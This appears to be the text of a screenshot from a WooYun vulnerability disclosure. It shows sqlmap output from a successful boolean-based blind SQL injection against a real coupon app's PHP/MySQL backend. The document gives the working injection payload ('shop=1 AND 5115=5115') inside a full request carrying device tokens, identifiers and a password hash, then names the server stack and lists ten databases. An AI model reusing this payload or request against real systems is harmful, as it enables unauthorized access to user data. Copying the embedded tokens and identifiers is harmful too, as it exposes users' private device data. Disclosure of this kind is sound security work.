 sqlmap — bash — 124×44
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: account_id=5276139&app_name=iphone_avatarCoupon_kfc_Num2&bid=449dabb5667de2c6e903f88d7769db3d83446160&boot_time
=2015-09-02 15:29:48&bssid=d0:fa:1d:60:50:94&channel=AvatarCoupon_KFC_iPhone&city_id=1&dataline=0&device_token=af3670aac1a95
760405e43cdc2aabc18a6209c2b95a4e6531c08e2475e1bff3f&disk_id=1D609C769A54D9B89EBD88F744AE7A35&idfa=A8EA9979-823E-435E-971B-D
73A68C5D68&idfv=C20B1C56-F55F-4364-A51C-0CB20A5F0EDE&jailbreak=1&latitude=&longitude=&luminance=158008&opcode=46007cn&openu
id=ad2847763c667b4ef005bc80bc598689fc23680d&page=0&platform=iPhone&platform_model=iPhone 5c (GSM+CDMA)&pwd=63551b6d9ec1ded63
ec268811d1831a7&shop=1 AND 5115=5115&show_expired=1&sign=9E256B32686384E849540336E8327175&stamp=2015-09-03 23:26:56&system_v
ersion=7.0.4&username=U27621817&version=3.0.3
---
[23:45:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.21, Nginx
back-end DBMS: MySQL 5
[23:45:49] [INFO] fetching database names
[23:45:49] [INFO] fetching number of databases
[23:45:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:45:49] [INFO] retrieved: 10
[23:45:51] [INFO] retrieved: information_schema
[23:46:25] [INFO] retrieved: app
[23:46:31] [INFO] retrieved: app_ios
[23:46:45] [INFO] retrieved: coupon_ads
[23:47:01] [INFO] retrieved: coupons
[23:47:14] [INFO] retrieved: coupons_ios
[23:47:33] [INFO] retrieved: jiayouzhan
[23:47:50] [INFO] retrieved: lockscreen
[23:48:09] [INFO] retrieved: mysql
[23:48:18] [INFO] retrieved: performance_schema
available databases [10]:
[*] app
[*] app_ios
[*] coupon_ads
[*] coupons
[*] coupons_ios
[*] information_schema
[*] jiayouzhan
[*] lockscreen
[*] mysql
[*] performance_schema
www.wooyun.org